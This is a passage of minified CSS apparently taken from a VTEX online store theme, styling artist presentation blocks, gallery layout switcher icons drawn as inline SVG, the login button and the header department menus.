(min-width:1026px){width:495px;position:absolute;left:230px;bottom:300px;transform:rotate(-90deg)}}.vtex-rich-text-0-x-heading--clusterPage-presentationArtists-artistName{background:#000;color:#fff;z-index:9;padding:8px 24px;font-weight:700;text-align:center;max-width:fit-content;@media (min-width:1026px){font-size:32px;line-height:36px}@media (max-width:1025px){margin-left:auto;margin-bottom:16px;margin-right:auto;margin-top:0;font-size:20px;line-height:24px}}.vtex-rich-text-0-x-paragraph--clusterPage-presentationArtists-description{color:#000;font-weight:500;@media (min-width:1026px){font-size:18px;line-height:24px;padding-right:50px}@media (max-width:1025px){font-size:14px;line-height:22px}}.vtex-rich-text-0-x-paragraph--clusterPage-presentationArtists-column-03{color:#000;font-weight:700;@media (min-width:1026px){font-size:45px;line-height:56px}@media (max-width:1025px){font-size:20px;line-height:26px;margin-left:0;margin-bottom:16px;margin-right:0;margin-top:16px}}.vtex-rich-text-0-x-link--clusterPage-presentationArtists-description{font-weight:600;color:#171717;transition:.3s}.vtex-rich-text-0-x-link--clusterPage-presentationArtists-description:hover{color:#828282}.vtex-rich-text-0-x-link--clusterPage-presentationArtists-column-03-social{background:#000;color:#fff;font-weight:700;padding:16px 24px;text-decoration:none;display:none;@media (min-width:1026px){font-size:18px;line-height:24px}@media (max-width:1025px){font-size:16px;line-height:20px}}.vtex-rich-text-0-x-link--clusterPage-presentationArtists-column-03-item{font-size:14px;color:#000;font-weight:600;text-decoration:none;padding:8px;border:1px solid #000;display:block;min-width:100px;text-align:center}.vtex-store-components-3-x-imageElement--clusterPage-presentationArtists{border:1px solid #000;width:100%;display:block;@media (min-width:1026px){min-width:450px;max-width:450px}}.vtex-flex-layout-0-x-flexRow--category-seo-container{margin-bottom:16px}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--category-seo-container{margin-bottom:24px}}.vtex-rich-text-0-x-container--category-description{padding-top:16px;justify-content:center}.vtex-rich-text-0-x-heading--category-description{color:#212121;font-size:21px;line-height:21px;margin:10px 0;text-align:center}@media screen and (min-width:1026px){.vtex-rich-text-0-x-heading--category-description{color:#212121;font-size:24px;line-height:24px;margin:0;text-align:left}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-heading--category-description{font-size:1.25vw;line-height:1.25vw;margin:0}}.vtex-rich-text-0-x-paragraph--category-description{color:#737373;font-size:13px;line-height:20px;font-weight:400;text-align:center}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--category-description{font-size:14px;line-height:24px}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-paragraph--category-description{font-size:.68vw;line-height:1.25vw}}.vtex-flex-layout-0-x-flexRowContent--category-filterOrderBy{width:100%;justify-content:space-between;align-items:center}.vtex-flex-layout-0-x-flexRowContent--category-filterOrderBy-and-contentGrid{position:relative}.vtex-flex-layout-0-x-flexRowContent--category-filterOrderBy-and-contentGrid .vtex-flex-layout-0-x-stretchChildrenWidth:first-child{width:100%!important}.vtex-search-result-3-x-galleryLayoutSwitcher{width:max-content!important}.vtex-search-result-3-x-galleryLayoutOptionButton--switcher-option{margin:0 10px}@media screen and (min-width:1026px){.vtex-search-result-3-x-galleryLayoutOptionButton--switcher-option{margin:0 16px}}.vtex-search-result-3-x-galleryLayoutOptionButton--switcher-option-grid1:before,.vtex-search-result-3-x-galleryLayoutOptionButton--switcher-option-grid2:before,.vtex-search-result-3-x-galleryLayoutOptionButton--switcher-option-grid3:before,.vtex-search-result-3-x-galleryLayoutOptionButton--switcher-option-grid4:before{content:"";display:block;width:30px;height:30px;position:relative;background-size:100%;background-repeat:no-repeat}.vtex-search-result-3-x-galleryLayoutOptionButton--switcher-option-grid4:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg data-name='3spot' xmlns='http://www.w3.org/2000/svg' width='30.711' height='30.711'%3E%3Cpath data-name='Caminho 20' d='M4.741 0H.948A.948.948 0 000 .948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V.948A.948.948 0 004.741 0zm0 8.533H.948A.948.948 0 000 9.481v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V9.481a.948.948 0 00-.948-.948zm0 8.533H.948a.948.948 0 00-.948.948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948v-3.793a.948.948 0 00-.948-.948zM13.274 0H9.481a.948.948 0 00-.948.948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V.948A.948.948 0 0013.274 0zm0 8.533H9.481a.948.948 0 00-.948.948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V9.481a.948.948 0 00-.948-.948zm0 8.533H9.481a.948.948 0 00-.948.948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948v-3.793a.948.948 0 00-.948-.948zM21.807 0h-3.793a.948.948 0 00-.948.948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V.948A.948.948 0 0021.807 0zm0 8.533h-3.793a.948.948 0 00-.948.948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V9.481a.948.948 0 00-.948-.948zm0 8.533h-3.793a.948.948 0 00-.948.948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948v-3.793a.948.948 0 00-.948-.948z' fill='%23c4c4c4'/%3E%3Cpath data-name='Caminho 21' d='M29.763 0H25.97a.948.948 0 00-.948.948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V.948A.948.948 0 0029.763 0zm0 8.533H25.97a.948.948 0 00-.948.948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V9.481a.948.948 0 00-.948-.948zm0 8.533H25.97a.948.948 0 00-.948.948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948v-3.793a.948.948 0 00-.948-.948z' fill='%23c4c4c4'/%3E%3Cpath data-name='Caminho 22' d='M0 25.97v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V25.97a.948.948 0 00-.948-.948H.948A.948.948 0 000 25.97zm8.533 0v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V25.97a.948.948 0 00-.948-.948H9.481a.948.948 0 00-.948.948zm8.533 0v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V25.97a.948.948 0 00-.948-.948h-3.793a.948.948 0 00-.948.948z' fill='%23c4c4c4'/%3E%3Cpath data-name='Caminho 23' d='M25.022 25.97v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V25.97a.948.948 0 00-.948-.948H25.97a.948.948 0 00-.948.948z' fill='%23c4c4c4'/%3E%3C/svg%3E")}.vtex-search-result-3-x-galleryLayoutOptionButton--switcher-option-grid4--selected.vtex-search-result-3-x-galleryLayoutOptionButton--switcher-option-grid4:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg data-name='3spot' xmlns='http://www.w3.org/2000/svg' width='30.711' height='30.711'%3E%3Cpath data-name='Caminho 20' d='M4.741 0H.948A.948.948 0 000 .948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V.948A.948.948 0 004.741 0zm0 8.533H.948A.948.948 0 000 9.481v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V9.481a.948.948 0 00-.948-.948zm0 8.533H.948a.948.948 0 00-.948.948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948v-3.793a.948.948 0 00-.948-.948zM13.274 0H9.481a.948.948 0 00-.948.948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V.948A.948.948 0 0013.274 0zm0 8.533H9.481a.948.948 0 00-.948.948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V9.481a.948.948 0 00-.948-.948zm0 8.533H9.481a.948.948 0 00-.948.948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948v-3.793a.948.948 0 00-.948-.948zM21.807 0h-3.793a.948.948 0 00-.948.948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V.948A.948.948 0 0021.807 0zm0 8.533h-3.793a.948.948 0 00-.948.948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V9.481a.948.948 0 00-.948-.948zm0 8.533h-3.793a.948.948 0 00-.948.948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948v-3.793a.948.948 0 00-.948-.948z' fill='%23212121'/%3E%3Cpath data-name='Caminho 21' d='M29.763 0H25.97a.948.948 0 00-.948.948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V.948A.948.948 0 0029.763 0zm0 8.533H25.97a.948.948 0 00-.948.948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V9.481a.948.948 0 00-.948-.948zm0 8.533H25.97a.948.948 0 00-.948.948v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948v-3.793a.948.948 0 00-.948-.948z' fill='%23212121'/%3E%3Cpath data-name='Caminho 22' d='M0 25.97v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V25.97a.948.948 0 00-.948-.948H.948A.948.948 0 000 25.97zm8.533 0v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V25.97a.948.948 0 00-.948-.948H9.481a.948.948 0 00-.948.948zm8.533 0v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V25.97a.948.948 0 00-.948-.948h-3.793a.948.948 0 00-.948.948z' fill='%23212121'/%3E%3Cpath data-name='Caminho 23' d='M25.022 25.97v3.793a.948.948 0 00.948.948h3.793a.948.948 0 00.948-.948V25.97a.948.948 0 00-.948-.948H25.97a.948.948 0 00-.948.948z' fill='%23212121'/%3E%3C/svg%3E")}.vtex-search-result-3-x-galleryLayoutOptionButton--switcher-option-grid3:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30.711' height='30.711'%3E%3Cpath data-name='Caminho 20' d='M6.4 0H1.28A1.28 1.28 0 000 1.28V6.4a1.28 1.28 0 001.28 1.28H6.4A1.28 1.28 0 007.678 6.4V1.28A1.28 1.28 0 006.4 0zm0 11.517H1.28A1.28 1.28 0 000 12.8v5.118a1.28 1.28 0 001.28 1.28H6.4a1.28 1.28 0 001.28-1.28V12.8a1.28 1.28 0 00-1.28-1.283zm0 11.517H1.28A1.28 1.28 0 000 24.313v5.118a1.28 1.28 0 001.28 1.28H6.4a1.28 1.28 0 001.28-1.28v-5.118a1.28 1.28 0 00-1.28-1.28zM17.915 0H12.8a1.28 1.28 0 00-1.28 1.28V6.4a1.28 1.28 0 001.28 1.28h5.118a1.28 1.28 0 001.28-1.28V1.28A1.28 1.28 0 0017.915 0zm0 11.517H12.8a1.28 1.28 0 00-1.28 1.28v5.118a1.28 1.28 0 001.28 1.28h5.118a1.28 1.28 0 001.28-1.28V12.8a1.28 1.28 0 00-1.283-1.283zm0 11.517H12.8a1.28 1.28 0 00-1.28 1.28v5.118a1.28 1.28 0 001.28 1.28h5.118a1.28 1.28 0 001.28-1.28v-5.119a1.28 1.28 0 00-1.283-1.28zM29.431 0h-5.118a1.28 1.28 0 00-1.28 1.28V6.4a1.28 1.28 0 001.28 1.28h5.118a1.28 1.28 0 001.28-1.28V1.28A1.28 1.28 0 0029.431 0zm0 11.517h-5.118a1.28 1.28 0 00-1.28 1.28v5.118a1.28 1.28 0 001.28 1.28h5.118a1.28 1.28 0 001.28-1.28V12.8a1.28 1.28 0 00-1.28-1.283zm0 11.517h-5.118a1.28 1.28 0 00-1.28 1.28v5.118a1.28 1.28 0 001.28 1.28h5.118a1.28 1.28 0 001.28-1.28v-5.119a1.28 1.28 0 00-1.28-1.28z' fill='%23c4c4c4'/%3E%3C/svg%3E")}.vtex-search-result-3-x-galleryLayoutOptionButton--switcher-option-grid3--selected.vtex-search-result-3-x-galleryLayoutOptionButton--switcher-option-grid3:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30.711' height='30.711'%3E%3Cpath data-name='Caminho 20' d='M6.4 0H1.28A1.28 1.28 0 000 1.28V6.4a1.28 1.28 0 001.28 1.28H6.4A1.28 1.28 0 007.678 6.4V1.28A1.28 1.28 0 006.4 0zm0 11.517H1.28A1.28 1.28 0 000 12.8v5.118a1.28 1.28 0 001.28 1.28H6.4a1.28 1.28 0 001.28-1.28V12.8a1.28 1.28 0 00-1.28-1.283zm0 11.517H1.28A1.28 1.28 0 000 24.313v5.118a1.28 1.28 0 001.28 1.28H6.4a1.28 1.28 0 001.28-1.28v-5.118a1.28 1.28 0 00-1.28-1.28zM17.915 0H12.8a1.28 1.28 0 00-1.28 1.28V6.4a1.28 1.28 0 001.28 1.28h5.118a1.28 1.28 0 001.28-1.28V1.28A1.28 1.28 0 0017.915 0zm0 11.517H12.8a1.28 1.28 0 00-1.28 1.28v5.118a1.28 1.28 0 001.28 1.28h5.118a1.28 1.28 0 001.28-1.28V12.8a1.28 1.28 0 00-1.283-1.283zm0 11.517H12.8a1.28 1.28 0 00-1.28 1.28v5.118a1.28 1.28 0 001.28 1.28h5.118a1.28 1.28 0 001.28-1.28v-5.119a1.28 1.28 0 00-1.283-1.28zM29.431 0h-5.118a1.28 1.28 0 00-1.28 1.28V6.4a1.28 1.28 0 001.28 1.28h5.118a1.28 1.28 0 001.28-1.28V1.28A1.28 1.28 0 0029.431 0zm0 11.517h-5.118a1.28 1.28 0 00-1.28 1.28v5.118a1.28 1.28 0 001.28 1.28h5.118a1.28 1.28 0 001.28-1.28V12.8a1.28 1.28 0 00-1.28-1.283zm0 11.517h-5.118a1.28 1.28 0 00-1.28 1.28v5.118a1.28 1.28 0 001.28 1.28h5.118a1.28 1.28 0 001.28-1.28v-5.119a1.28 1.28 0 00-1.28-1.28z' fill='%23212121'/%3E%3C/svg%3E")}.vtex-search-result-3-x-galleryLayoutOptionButton--switcher-option-grid2:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg data-name='2spot' xmlns='http://www.w3.org/2000/svg' width='30.711' height='30.711'%3E%3Cpath data-name='Caminho 20' d='M10.237 0h-8.19A2.047 2.047 0 000 2.047v8.19a2.047 2.047 0 002.047 2.047h8.19a2.047 2.047 0 002.047-2.047v-8.19A2.047 2.047 0 0010.237 0zm0 18.427h-8.19A2.047 2.047 0 000 20.474v8.19a2.047 2.047 0 002.047 2.047h8.19a2.047 2.047 0 002.047-2.047v-8.19a2.047 2.047 0 00-2.047-2.047zM28.663 0h-8.19a2.047 2.047 0 00-2.047 2.047v8.19a2.047 2.047 0 002.047 2.047h8.19a2.047 2.047 0 002.047-2.047v-8.19A2.047 2.047 0 0028.663 0zm0 18.427h-8.19a2.047 2.047 0 00-2.047 2.047v8.19a2.047 2.047 0 002.047 2.047h8.19a2.047 2.047 0 002.047-2.047v-8.19a2.047 2.047 0 00-2.047-2.047z' fill='%23c4c4c4'/%3E%3C/svg%3E")}.vtex-search-result-3-x-galleryLayoutOptionButton--switcher-option-grid2--selected.vtex-search-result-3-x-galleryLayoutOptionButton--switcher-option-grid2:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg data-name='2spot' xmlns='http://www.w3.org/2000/svg' width='30.711' height='30.711'%3E%3Cpath data-name='Caminho 20' d='M10.237 0h-8.19A2.047 2.047 0 000 2.047v8.19a2.047 2.047 0 002.047 2.047h8.19a2.047 2.047 0 002.047-2.047v-8.19A2.047 2.047 0 0010.237 0zm0 18.427h-8.19A2.047 2.047 0 000 20.474v8.19a2.047 2.047 0 002.047 2.047h8.19a2.047 2.047 0 002.047-2.047v-8.19a2.047 2.047 0 00-2.047-2.047zM28.663 0h-8.19a2.047 2.047 0 00-2.047 2.047v8.19a2.047 2.047 0 002.047 2.047h8.19a2.047 2.047 0 002.047-2.047v-8.19A2.047 2.047 0 0028.663 0zm0 18.427h-8.19a2.047 2.047 0 00-2.047 2.047v8.19a2.047 2.047 0 002.047 2.047h8.19a2.047 2.047 0 002.047-2.047v-8.19a2.047 2.047 0 00-2.047-2.047z' fill='%23212121'/%3E%3C/svg%3E")}.vtex-search-result-3-x-galleryLayoutOptionButton--switcher-option-grid1:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26.595' height='26.595'%3E%3Cpath d='M22.162 0H4.432A4.432 4.432 0 000 4.432v17.73a4.432 4.432 0 004.432 4.432h17.73a4.432 4.432 0 004.432-4.432V4.432A4.432 4.432 0 0022.162 0z' fill='%23c4c4c4'/%3E%3C/svg%3E")}.vtex-search-result-3-x-galleryLayoutOptionButton--switcher-option-grid1--selected.vtex-search-result-3-x-galleryLayoutOptionButton--switcher-option-grid1:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26.595' height='26.595'%3E%3Cpath d='M22.162 0H4.432A4.432 4.432 0 000 4.432v17.73a4.432 4.432 0 004.432 4.432h17.73a4.432 4.432 0 004.432-4.432V4.432A4.432 4.432 0 0022.162 0z' fill='%23212121'/%3E%3C/svg%3E")}@media screen and (min-width:1026px){.vtex-search-result-3-x-galleryItem--grid-2{max-width:100%!important}}.vtex-search-result-3-x-galleryItem--grid-2 .vtex-product-summary-2-x-container,.vtex-search-result-3-x-galleryItem--grid-3 .vtex-product-summary-2-x-container{max-width:100%!important}.vtex-search-result-3-x-galleryItem--grid-2 .vtex-product-summary-2-x-imageNormal,.vtex-search-result-3-x-galleryItem--grid-3 .vtex-product-summary-2-x-imageNormal{width:100%!important;max-height:unset!important}.vtex-store-components-3-x-imageElement--switcher-icon-grid{display:none;opacity:0}.vtex-flex-layout-0-x-flexRow--message-top{background:#171717;transition:.3s;top:0;display:flex;align-items:center;justify-content:space-between;width:100%;padding:7px 0}.vtex-flex-layout-0-x-flexRow--message-top .vtex-store-components-3-x-container{width:100%}.vtex-flex-layout-0-x-flexRowContent--message-top{width:90%;display:flex;align-items:center;justify-content:space-evenly;margin:0 auto}.vtex-rich-text-0-x-paragraph--notification{color:#fff}.vtex-slider-layout-0-x-sliderLayoutContainer--message-top{padding:0!important}@media screen and (max-width:1025px){.vtex-slider-layout-0-x-slide--message-top{width:100%!important}}.vtex-login-2-x-container .vtex-button{border:0;margin:0 0 0 25px!important}@media screen and (min-width:1026px){.vtex-login-2-x-container .vtex-button{margin:0 0 0 20px!important}}@media screen and (min-width:1440px){.vtex-login-2-x-container .vtex-button{margin:0 0 0 1.3vw!important}}.vtex-login-2-x-container .vtex-button:focus,.vtex-login-2-x-container .vtex-button:hover{background-color:transparent}.vtex-login-2-x-container .vtex-button__label{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;padding:0!important}.vtex-login-2-x-container .vtex-button__label:before{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='25.432' height='27.5'%3E%3Cg data-name='Grupo 4'%3E%3Cpath data-name='Caminho 4' d='M.158 22.315A4.067 4.067 0 004.069 27.5h17.3a4.068 4.068 0 003.911-5.185 13.112 13.112 0 00-8.583-8.829 7.329 7.329 0 10-7.953 0 13.112 13.112 0 00-8.586 8.829zM7.22 7.346a5.5 5.5 0 115.5 5.5 5.5 5.5 0 01-5.5-5.5zm5.5 7.329a11.275 11.275 0 0110.8 8.144 2.235 2.235 0 01-2.148 2.849h-17.3a2.235 2.235 0 01-2.149-2.849 11.276 11.276 0 0110.8-8.144z' fill='%23212121'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;padding:0;margin:0;width:26px;height:26px;background-size:24px}@media screen and (min-width:1026px){.vtex-login-2-x-container .vtex-button__label:before{width:30px;height:36px;background-size:21px}}@media screen and (min-width:1440px){.vtex-login-2-x-container .vtex-button__label:before{width:1.56vw;height:1.87vw;background-size:1.14vw}}.vtex-login-2-x-container .vtex-button__label>span{margin:0}.vtex-login-2-x-label,.vtex-login-2-x-profile{display:none!important}@media screen and (min-width:1026px){.vtex-login-2-x-label,.vtex-login-2-x-profile{color:#212121;font-size:12px;font-weight:400;width:100%;margin-top:0;text-transform:none;padding:.25rem 0;display:none}}@media screen and (min-width:1440px){.vtex-login-2-x-label,.vtex-login-2-x-profile{font-size:.62vw;padding-top:.25rem;padding-bottom:.25rem}}@media screen and (min-width:1026px){.vtex-login-2-x-box{right:-65px!important}}@media screen and (min-width:1440px){.vtex-login-2-x-box{right:-3.38vw!important}}.vtex-login-2-x-accountOptions .vtex-login-2-x-button:focus,.vtex-login-2-x-accountOptions .vtex-login-2-x-button:hover{color:#212121}.vtex-login-2-x-accountOptions .vtex-button__label span,.vtex-login-2-x-accountOptions .vtex-login-2-x-button span{font-size:13px}.vtex-flex-layout-0-x-flexRow--header-department-content{padding:0;width:100%}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--header-department-content{width:auto;flex:1;height:100%}}.vtex-flex-layout-0-x-flexRowContent--header-department-content{height:100%}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRowContent--header-department-content .vtex-flex-layout-0-x-stretchChildrenWidth:after{content:"";position:relative;width:1px;height:160px;margin:0 25px;display:block;background-color:#ddd}}@media screen and (min-width:1440px){.vtex-flex-layout-0-x-flexRowContent--header-department-content .vtex-flex-layout-0-x-stretchChildrenWidth:after{width:.05vw;height:8.32vw;margin:0 1.3vw}}.vtex-flex-layout-0-x-flexCol--header-department-description{align-items:flex-start;justify-content:space-between}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--header-department-artistas .vtex-flex-layout-0-x-stretchChildrenWidth:after,.vtex-flex-layout-0-x-flexRowContent--header-department-content-artistas .vtex-flex-layout-0-x-stretchChildrenWidth:after{content:none}.vtex-flex-layout-0-x-flexRowContent--header-department-content-artistas .vtex-flex-layout-0-x-col:first-child:after{content:"";position:relative;width:1px;height:160px;margin:auto 45px auto 25px;display:block;background-color:#ddd}.vtex-flex-layout-0-x-flexRowContent--header-department-content-artistas .vtex-flex-layout-0-x-col:last-child{flex:1}}@media screen and (max-width:1025px){.vtex-flex-layout-0-x-flexRow--header-department-image{margin-top:30px}}@media screen and (max-width:1025px){.vtex-flex-layout-0-x-flexRow--header-menu-logo{width:100%;min-height:72px;background-color:#fff;z-index:9;margin-bottom:20px;display:flex;align-items:center;justify-content:space-between;padding:10px 15px}.vtex-flex-layout-0-x-flexRowContent--header-menu-logo .vtex-flex-layout-0-x-stretchChildrenWidth{justify-content:flex-start}}@media screen and (max-width:1025px){.vtex-flex-layout-0-x-flexRow--header-icon-menu-mobile{display:flex;align-items:center;justify-content:center;margin-right:25px}.vtex-flex-layout-0-x-flexRow--header-department-6-contentArtists-mobile{margin-top:15px}}.vtex-menu-2-x-menuContainerNav--header-menu{position:relative;z-index:999;display:flex;align-items:center;width:100%}@media screen and (min-width:1026px){.vtex-menu-2-x-menuContainerNav--header-menu:after{content:"";height:100%;left:0;position:absolute;top:0;transition:visibility .1s ease-out .1s;visibility:visible;width:100%;z-index:200}}@media screen and (min-width:1026px){.vtex-menu-2-x-menuContainerNav--header-menu:hover:after{transition:visibility .1s ease-out 0s;visibility:hidden}}.vtex-menu-2-x-menuContainer--header-menu{width:100%;height:100%;position:relative;margin:0 auto;padding-left:15px;padding-right:15px;display:flex;align-items:center;justify-content:flex-start;flex-wrap:wrap;flex-direction:row}@media screen and (min-width:1026px){.vtex-menu-2-x-menuContainer--header-menu{height:auto;justify-content:center;-webkit-box-orient:horizontal;flex-direction:row;flex-wrap:nowrap;max-width:1780px;padding-left:0;padding-right:0;min-height:100%;overflow:hidden}}.vtex-menu-2-x-menuItem--header-department{margin:0;transition:.3s;width:100%;user-select:none}@media screen and (min-width:1026px)and (max-width:1070px){.vtex-menu-2-x-menuItem--header-department{width:auto;margin:0 3px}}@media screen and (min-width:1070px){.vtex-menu-2-x-menuItem--header-department{width:auto;margin:0 7px}}@media screen and (min-width:1280px){.vtex-menu-2-x-menuItem--header-department{margin:0 1.04vw}}.vtex-menu-2-x-styledLink--header-department{border:0;padding:6px 0;transition:.3s;font-weight:500;color:#000;position:relative;margin:0;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:center;text-decoration:none;outline:0;cursor:pointer;display:block;font-size:11px;line-height:18px;border-bottom:1px solid rgba(38,38,38,.22)}@media screen and (min-width:1026px){.vtex-menu-2-x-styledLink--header-department{color:#262626;padding:12px .26vw;font-size:16px;line-height:24px;font-weight:500;z-index:500;border:0}}@media screen and (min-width:1026px) and (max-width:1120px){.vtex-menu-2-x-styledLink--header-department{font-size:16px}}@media screen and (min-width:1800px){.vtex-menu-2-x-styledLink--header-department{padding:12px .26vw;font-size:16px;line-height:1.25vw}}.vtex-menu-2-x-submenuWrapper--header-department{width:100%;max-width:100%;overflow:auto;display:flex;position:absolute;background:#fff;transition:.3s;padding:0;border:0;top:0;left:50%;transform:translateX(-50%);touch-action:pan-y}@media screen and (min-width:1026px){.vtex-menu-2-x-submenuWrapper--header-department{z-index:-100;position:fixed;opacity:0;top:100%;visibility:hidden}}@media screen and (min-width:1440px){.vtex-menu-2-x-submenuWrapper--header-department{max-height:80vh}}.vtex-menu-2-x-menuItem--header-department:hover .vtex-menu-2-x-submenuWrapper--header-department{z-index:100;opacity:1;visibility:visible}.vtex-menu-2-x-submenuWrapper--header-department--isOpen{box-shadow:0 100vw 0 100vw rgb(0 0 0/50%)}.vtex-menu-2-x-submenu--header-department{padding:25px}@media screen and (min-width:1026px){.vtex-menu-2-x-submenu--header-department{justify-content:space-between;align-items:flex-start}}@media screen and (min-width:1440px){.vtex-menu-2-x-submenu--header-department{padding:1.3vw}}.vtex-menu-2-x-menuItem--header-category{padding:0;border:0}.vtex-menu-2-x-submenuWrapper--header-category{display:block;position:static;border:0;padding:0}.vtex-menu-2-x-submenu--header-category{flex-wrap:wrap;flex-direction:column}.vtex-menu-2-x-styledLink--header-category{font-weight:600;font-size:10px;color:#000;text-transform:uppercase;overflow:initial;text-decoration:none;transition:.3s;display:block;padding:15px 0;border-bottom:1px solid #dadedc}@media screen and (min-width:1026px){.vtex-menu-2-x-styledLink--header-category{font-weight:700;font-size:11px;padding:0;border:0;margin:0 0 5px}}@media screen and (min-width:1440px){.vtex-menu-2-x-styledLink--header-category{font-size:16px}}.vtex-menu-2-x-styledLinkContent--header-category{align-items:center;justify-content:flex-start;color:#262626;font-size:14px;line-height:22px;text-transform:none}@media screen and (min-width:1026px){.vtex-menu-2-x-styledLinkContent--header-category{font-size:16px;line-height:24px}}@media screen and (min-width:1440px){.vtex-menu-2-x-styledLinkContent--header-category{font-size:16px;line-height:1.25vw}}@media screen and (min-width:1026px){.vtex-menu-2-x-styledLinkContent--header-grandChildren-artist{align-items:center;justify-content:flex-start;color:#262626;font-size:16px;line-height:24px;text-transform:none;margin:0 0 5px;font-weight:700}}@media screen and (min-width:1440px){.vtex-menu-2-x-styledLinkContent--header-grandChildren-artist{font-size:16px;line-height:1.25vw}}@media screen and (min-width:1440px){.vtex-menu-2-x-styledLink--header-category .vtex-menu-2-x-accordionIcon:before{width:.62vw;height:.62vw}}.vtex-menu-2-x-styledLink--header-category:hover{text-indent:0;text-decoration:none}.vtex-menu-2-x-styledLinkIcon--header-category{display:none}.vtex-menu-2-x-menuItem--header-grandChildren{width:165px}.vtex-menu-2-x-styledLink--header-grandChildren{text-decoration:none;transition:.3s;color:#262626;padding:20px 10px;font-size:15px;overflow:initial;font-weight:500;display:block;border-bottom:1px solid rgba(38,38,38,.22)}@media screen and (min-width:1026px){.vtex-menu-2-x-styledLink--header-grandChildren{border:0;padding:15px 25px 0 0;font-size:16px;line-height:20px}}@media screen and (min-width:1440px){.vtex-menu-2-x-styledLink--header-grandChildren{font-size:16px;line-height:1.04vw;padding:1.04vw 1.3vw 0 0}}.vtex-menu-2-x-styledLink--header-grandChildren:hover{text-indent:5px}@media screen and (max-width:1025px){.vtex-menu-2-x-menuItem--header-department-artists .vtex-menu-2-x-styledLink--header-grandChildren{border-bottom:none;padding:12px 10px}}.vtex-menu-2-x-menuItem--header-department-artists .vtex-menu-2-x-menuContainer--header-grandChildren{display:grid;grid-template-rows:repeat(20,auto);grid-auto-flow:column}@media screen and (min-width:1026px){.vtex-menu-2-x-submenu--header-category-artistas .vtex-menu-2-x-menuContainer--header-grandChildren{display:grid;grid-template-rows:repeat(10,auto);grid-auto-flow:column}}@media screen and (min-width:1026px){.vtex-menu-2-x-submenu--header-category-artistas .vtex-menu-2-x-menuItem--header-grandChildren{width:150px}}.vtex-menu-2-x-styledLinkContent--header-department{display:flex;align-items:flex-start;position:relative}@media screen and (min-width:1026px){.vtex-menu-2-x-styledLinkContent--header-department{flex-direction:column}}@media screen and (min-width:1026px){.vtex-menu-2-x-styledLinkContent--header-department:after{content:"";background-color:#fff;top:0;left:0;position:relative;display:block;width:0;height:2px;transition:all .3s}}@media screen and (min-width:1026px){.vtex-menu-2-x-styledLink--header-department:hover .vtex-menu-2-x-styledLinkContent--header-department:after{content:"";display:block;width:100%;height:2px;background-color:#262626;position:relative;top:0;left:0}}@media screen and (max-width:1025px){.vtex-menu-2-x-accordionIcon--header-department:before{background-size:14px}.vtex-menu-2-x-submenuAccordion--header-department{flex-wrap:wrap;padding:0;margin-top:0}.vtex-menu-2-x-submenuContainer--header-category{margin-bottom:30px}.vtex-menu-2-x-submenuAccordion--header-category{display:flex;flex-wrap:wrap;padding:5px 0 30px}.vtex-menu-2-x-menuItem--header-department--isOpen .vtex-menu-2-x-styledLinkContent--header-department{font-size:16px;line-height:24px}.vtex-menu-2-x-menuItem--header-department--isOpen .vtex-menu-2-x-styledLink--header-department{padding:0;border:0;font-size:0}.vtex-menu-2-x-menuItem--header-department--isOpen 